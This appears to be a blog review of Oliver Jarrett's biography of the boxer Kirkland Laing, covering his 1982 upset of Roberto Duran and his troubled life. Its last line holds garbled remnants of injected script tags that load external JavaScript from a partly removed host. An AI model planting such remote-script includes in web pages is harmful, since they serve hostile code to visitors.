British boxing gyms have longed continued to produce fighters of a high standard amateur and professional per square inch than many of our sister lands.
The isle that gave the world the pugilist art of the Queensbury rules, our towns and cities have a boxing DNA that run through them from the grass roots to the elite champions we have exported.
In a biography by Oliver Jarrett titled "The Gifted One" we get an insight into a complex British boxer, who by those who remember and witnessed his unorthodox boxing style of the hands low Naseem Hamed type reflex approach, a decade before The Prince was even born, will tell you that Kirkland Laing was one of a kind.
Laing from Nottingham, born in Jamaica, was arguably the most naturally gifted boxers to grace the canvases of British rings and in his finest hour in 1982 travelled to Detroit to out box and out point a prime Roberto Duran in a performance that not only baffled 'Hands of Stone' himself but the boxing world. nobody could quite understand how easy and effortlessly he had embarrassed one of the greatest boxers of all time.
Duran had lined up Laing as cannon-fodder, comeback material. He had been narrowly out-pointed in his previous fight against Wilfred Benitez, Duran was on the comeback trail and needed a warm up fight before a proposed rematch with Benitez. A canny Mickey Duff, Laings manager, was very well connected across the Atlantic boxing divide, and swiftly put his man's name forward, Don King and team Duran accepted, the rest is history. Kirk widely out-pointed a confused Duran and apparently a shell shocked King, who feeling had over by Duff, never spoke to him for over four years.
That night in Detroit, Laing beat the only man he said he had ever feared in the ring in Duran. He produced a performance that stunned the boxing world and left the mouths of all the people who had written him off, and feared for his life, gaping wide open.
Ring Magazine claimed the fight to be upset of the year, the British boxing press was buzzing and The Boxing News magazines front page read  "Laing Hits the Jackpot"
ESPN commentator on the fight Sal Marchiano, couldn't believe what he had just seen when he said: "I don't remember seeing a fighter with this braggadocio bullying Duran round the ring."
Colin Hart longtime boxing journalist added "I don't think I've ever seen a British fighter with more natural talent. Howard Winstone is the only one who compares."
Kirk simply smiled his endearing gap tooth smile and said: "I can beat anybody if I put my mind to it."
Laing had hit the big time and and Mickey Duff was ready to do what he did best and secure his fighter a shot at a world title and million pound super fights back in the States against either Milton McCrory or Donald Curry.
But being the enigma and free spirited soul that Rasta Laing was, after he arrived back in the UK and basked in the glory of his shock win, he disappeared off the radar and Mickey Duff couldn't find him for four months and by the time he emerged from his exile, the world title chance had gone. 
In that same period Duran went on to earn over $6m from his fights, after the loss to Laing was hastily brushed under the carpet and the Panamanian legend rebuilt his reputation.
When it was pointed out to Kirk that he too could have earned millions, he said, "I've never had a million, so I won't miss it."
And so British boxing history has it that Kirkland Laing, together with Dave Charnley, Herol Graham, Colin Jones and Pat Barrett amongst others, is one of the best British boxers never to lay claim to being a world champion.
The fight with Duran although the pinnacle of Laing's boxing career, it was not the biggest fight that he had to face in his life. Kirk had over come a childhood disability. When his mum Louise, was pregnant with Kirk back in Jamaica, she had fell off her bicycle on the way home and  as a result of the accident, Kirk was born with feet that splayed in different directions, or "bafang", as he says, one going north, the other south. Despite this handicap Laing never let it affect his mobility and became a capable long distance runner as well as a champion boxer.
Years after his boxing career had ended, In 2003 Kirk fell off the balcony of his fourth-floor Hackney council flat and suffered severe head injuries.
"I was partying!" he later explained. – Kirk now in his late 50's, is back in Nottingham being cared for by his children, after fighting his way back from his hospital bed and away from the hobo drink and drug lifestyle that nearly killed him.
Constantly on the lookout for the good times, and hanging out with the down and outs and the dubious characters on the London drugs scene. Laing who smoked weed throughout his boxing career and admitted to being stoned during most of his fights is now at peace and living back in Nottingham with his family.
Kirk's life and times and extraordinary boxing career, from his first amateur fight for the YMCA in Nottingham in 1966 to his last pro fight aged 40, against Bristol's Glenn Catley in 1994 are captured in the book "The Gifted One" Kirkland Laing through the eyes of others.
Oliver Jarratt has written a masterpiece of work, which covers the cannabis sedated highs, rock bottom lows and boxing exploits of a man who is quiet simply known and remembered by everyone who saw him has The Gifted one!
 "Kirkland Laing through the eyes of others" written by boxing fan and amateur author Jarratt is an absolute splendid read, a cannot put down account of Laing's life and times.
Seven years of painstaking research and the account to detail that Jarrett covers in the book captures the reader, transporting you back to a time in British boxing history and character.
The first part of the book covers Laing's childhood and amateur career, his shock ABA triumph at just seventeen years old, so detailed and descriptive in content and fact, that you almost forget there is a whole new career to come and a professional roller coaster of events in the paid ranks.
This great boxing read has you smelling the sweat and leather of the Royal Oak gym, feeling the disappointment and frustrations of Laings managers Terry Lawless and Micky Duff, you see the flashing of the old ringside cameras, the black ties and flat noses of the ringside faces and hear the splat of the nobbins being thrown into the ring of the smoke filled members clubs and civic centres of a British by-gone age.
The life and times of the dreadlocked elder statesman of British boxing, calling himself "The Gifted One" is a remarkable journey and Jarrett has left no stone un-turned in his quest to bring Kirks story back to life.
Interviews with Kirks old school-teachers, classmates, trainers, team-mates, opponents and referees, provide us with the first full account of Kirkland Laing's career and a unique insight into British boxing's most brilliant eccentric long before Chris Eubank enthralled us with his dramatic theatre and ring presence.
I would also like to add how Jarrett in his skilful writing style also goes into detail of Laing's opponents and there lives prior to the fights, creating a build up to fight night that has you turning the pages in anticipation of the first bell.Kirkland Laing lived his life for the moment, he didn't look back on what might have been, he didn't look to the next day, he performed and lived for the day.
"The Gifted One" never reached the heights in boxing that his skills would have allowed him to do so. As his former girlfriend Paula Chan told Jarratt: "Kirk does not care about yesterday and does not really think about tomorrow."
Joe Ryan Laings trainer and friend once said, "If he hadn't taken drugs, he would never have got beat. No one saw one-twentieth of how good Kirk could have been."
# src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>